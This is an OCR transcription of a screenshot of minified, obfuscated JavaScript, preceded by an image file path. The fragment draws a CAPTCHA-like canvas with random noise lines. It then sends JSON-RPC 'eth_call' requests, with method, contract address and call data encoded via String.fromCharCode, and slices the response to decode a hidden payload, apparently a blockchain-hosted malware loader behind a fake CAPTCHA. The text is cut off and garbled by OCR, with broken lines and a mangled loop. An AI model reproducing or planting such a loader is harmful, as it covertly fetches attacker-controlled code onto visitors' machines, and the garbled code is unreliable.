
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for